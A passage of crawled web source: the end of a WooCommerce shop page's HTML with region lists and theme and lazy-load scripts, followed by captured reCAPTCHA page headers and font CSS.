Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=6.9.3' id='wc-country-select-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/js/formbuilder/form-render.min.js?ver=1.0.0' id='wwp_formrender-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=6.4.2' id='wd-sticky-kit-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=6.4.2' id='wd-sticky-details-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=6.4.2' id='wd-mobile-search-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=6.4.2' id='wd-header-categories-menu-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=6.4.2' id='wd-lazy-loading-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.4.2' id='wd-init-zoom-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2' id='wd-product-images-gallery-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.4.2' id='wd-photoswipe-bundle-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.4.2' id='wd-product-images-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.4.2' id='wd-photoswipe-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.4.2' id='wd-single-product-tabs-accordion-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.4.2' id='wd-accordion-element-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.4.2' id='wd-single-product-tabs-comments-fix-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.4.2' id='wd-woocommerce-comments-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2' id='wd-magnific-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.4.2' id='wd-quick-view-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.4.2' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.4.2' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.4.2' id='wd-swatches-variations-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.4.2' id='wd-add-to-cart-all-types-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.4.2' id='wd-woocommerce-quantity-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.9.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.4.2' id='wd-owl-carousel-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2' id='wd-search-full-screen-js'></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dalipcopack.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script></body>
</html> 

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768664151 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa&co=aHR0cHM6Ly9kYWxpcGNvcGFjay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2cewskujzunf
body_size: 48960
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
